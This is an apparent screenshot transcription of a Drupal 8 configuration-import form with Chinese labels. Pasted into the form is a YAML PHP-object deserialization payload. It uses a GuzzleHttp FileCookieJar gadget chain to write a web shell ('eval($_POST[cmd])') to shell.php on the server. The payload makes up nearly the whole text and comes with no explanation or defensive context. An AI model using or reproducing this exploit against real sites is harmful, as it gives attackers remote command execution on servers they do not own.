 配置类型 *
简单配置
配置名称 *
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"